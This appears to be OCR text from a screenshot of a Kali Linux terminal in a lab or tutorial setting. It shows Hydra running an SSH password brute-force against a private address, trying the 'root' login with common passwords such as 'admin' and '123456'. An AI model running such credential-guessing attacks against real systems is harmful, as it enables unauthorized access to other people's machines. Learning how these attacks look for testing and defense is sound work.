 Applications Places Terminal Tue 02:55 1
mount-shared-
folders
restart-vm-
tools
root@kali: ~
File Edit View Search Terminal Help
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-26 02:55:
48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009),
~253 tries per task
[DATA] attacking ssh://192.168.57.134:22/
[ATTEMPT] target 192.168.57.134 - login "root" - pass "admin" - 1 of 1009 [child
0] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "123456" - 2 of 1009 [chil
d 1] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "12345" - 3 of 1009 [child
2] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "123456789" - 4 of 1009 [c
hild 3] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "password" - 5 of 1009 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "iloveyou" - 6 of 1009 [ch
ild 3] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "princess" - 7 of 1009 [ch
ild 1] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "1234567" - 8 of 1009 [chi
ld 2] (0/0)